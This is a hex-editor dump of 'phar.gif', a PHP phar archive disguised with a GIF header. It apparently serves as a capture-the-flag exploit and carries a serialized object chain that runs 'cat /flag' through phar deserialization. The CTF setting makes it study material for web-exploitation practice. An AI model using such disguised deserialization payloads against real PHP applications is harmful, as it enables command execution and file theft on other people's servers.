 phar.gif ×
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0000h: 47 49 46 38 39 61 3C 3F 70 68 70 5F 5F 48 41 4C GIF89a<?php__HAL
0010h: 54 5F 43 4F 4D 50 49 4C 45 52 28 29 3B 20 3F 3E T_COMPILER(); ?>
0020h: 0D 0A B4 02 00 00 01 00 00 00 11 00 00 00 01 00 ..´.............
0030h: 00 00 00 00 7E 02 00 00 61 3A 32 3A 7B 69 3A 30 ....~...a:2:{i:0
0040h: 3B 4F 3A 34 3A 22 46 6C 61 67 22 3A 32 3A 7B 73 ;O:4:"Flag":2:{s
0050h: 3A 33 3A 22 63 6D 64 22 3B 73 3A 39 3A 22 63 61 :3:"cmd";s:9:"ca
0060h: 74 20 2F 66 6C 61 67 22 3B 73 3A 36 3A 22 73 70 t /flag";s:6:"sp
0070h: 69 72 69 74 22 3B 4F 3A 36 3A 22 53 70 69 72 69 irit";O:6:"Spiri
0080h: 74 22 3A 33 3A 7B 73 3A 36 3A 22 77 65 62 64 6F t":3:{s:6:"webdo
0090h: 67 22 3B 4F 3A 39 3A 22 45 78 63 65 70 74 69 6F g";O:9:"Exceptio
00A0h: 6E 22 3A 37 3A 7B 73 3A 31 30 3A 22 00 2A 00 6D n":7:{s:10:".*.m
00B0h: 65 73 73 61 67 65 22 3B 73 3A 31 3A 22 61 22 3B essage";s:1:"a";
00C0h: 73 3A 31 37 3A 22 00 45 78 63 65 70 74 69 6F 6E s:17:".Exception
00D0h: 00 73 74 72 69 6E 67 22 3B 73 3A 30 3A 22 22 3B .string";s:0:"";
00E0h: 73 3A 37 3A 22 00 2A 00 63 6F 64 65 22 3B 69 3A s:7:".*.code";i:
00F0h: 31 3B 73 3A 37 3A 22 00 2A 00 66 69 6C 65 22 3B 1;s:7:".*.file";
0100h: 73 3A 35 38 3A 22 2F 55 73 65 72 73 2F 64 69 6F s:58:"/Users/dio
0110h: 6E 79 73 75 73 2F 43 54 46 2F E5 8F 8D E5 BA 8F nysus/CTF/å..åº.
0120h: E5 88 97 E5 8C 96 2F 70 68 61 72 E5 8F 8D E5 BA åˆ—åŒ–/pharå..åº
0130h: 8F E5 88 97 E5 8C 96 2F 70 68 61 72 2E 70 68 70 .åˆ—åŒ–/phar.php
0140h: 22 3B 73 3A 37 3A 22 00 2A 00 6C 69 6E 65 22 3B ";s:7:".*.line";
0150h: 69 3A 33 35 3B 73 3A 31 36 3A 22 00 45 78 63 65 i:35;s:16:".Exce
0160h: 70 74 69 6F 6E 00 74 72 61 63 65 22 3B 61 3A 30 ption.trace";a:0
0170h: 3A 7B 7D 73 3A 31 39 3A 22 00 45 78 63 65 70 74 :{}s:19:".Except
0180h: 69 6F 6E 00 70 72 65 76 69 6F 75 73 22 3B 4E 3B ion.previous";N;
0190h: 7D 73 3A 36 3A 22 64 6F 67 77 65 62 22 3B 4F 3A }s:6:"dogweb";O:
01A0h: 39 3A 22 45 78 63 65 70 74 69 6F 6E 22 3A 37 3A 9:"Exception":7:
01B0h: 7B 73 3A 31 30 3A 22 00 2A 00 6D 65 73 73 61 67 {s:10:".*.messag
01C0h: 65 22 3B 73 3A 31 3A 22 61 22 3B 73 3A 31 37 3A e";s:1:"a";s:17:
01D0h: 22 00 45 78 63 65 70 74 69 6F 6E 00 73 74 72 69 ".Exception.stri
01E0h: 6E 67 22 3B 73 3A 30 3A 22 22 3B 73 3A 37 3A 22 ng";s:0:"";s:7:"
01F0h: 00 2A 00 63 6F 64 65 22 3B 69 3A 30 3B 73 3A 37 .*.code";i:0;s:7
0200h: 3A 22 00 2A 00 66 69 6C 65 22 3B 73 3A 35 38 3A :".*.file";s:58:
0210h: 22 2F 55 73 65 72 73 2F 64 69 6F 6E 79 73 75 73 "/Users/dionysus
0220h: 2F 43 54 46 2F E5 8F 8D E5 BA 8F E5 88 97 E5 8C /CTF/å..åº.åˆ—åŒ
0230h: 96 2F 70 68 61 72 E5 8F 8D E5 BA 8F E5 88 97 E5 –/pharå..åº.åˆ—å
0240h: 8C 96 2F 70 68 61 72 2E 70 68 70 22 3B 73 3A 37 Œ–/phar.php";s:7
0250h: 3A 22 00 2A 00 6C 69 6E 65 22 3B 69 3A 33 35 3B :".*.line";i:35;
0260h: 73 3A 31 36 3A 22 00 45 78 63 65 70 74 69 6F 6E s:16:".Exception
0270h: 00 74 72 61 63 65 22 3B 61 3A 30 3A 7B 7D 73 3A .trace";a:0:{}s:
0280h: 31 39 3A 22 00 45 78 63 65 70 74 69 6F 6E 00 70 19:".Exception.p
0290h: 72 65 76 69 6F 75 73 22 3B 4E 3B 7D 73 3A 36 3A revious";N;}s:6:
02A0h: 22 77 65 62 77 65 62 22 3B 4E 3B 7D 7D 69 3A 30 "webweb";N;}}i:0
02B0h: 3B 69 3A 31 3B 7D 08 00 00 00 74 65 73 74 2E 74 ;i:1;}....test.t
02C0h: 78 74 03 00 00 00 71 BA 2E 65 03 00 00 00 3D 51 xt....qº.e....=Q
02D0h: 6B 4D A4 01 00 00 00 00 00 00 31 31 31 53 F3 18 kM¤.......111Só.
02E0h: AA 06 F7 D7 7E C4 E6 25 50 0D B4 42 5F 6A A9 B7 ª.÷×~Äæ%P.´B_j©·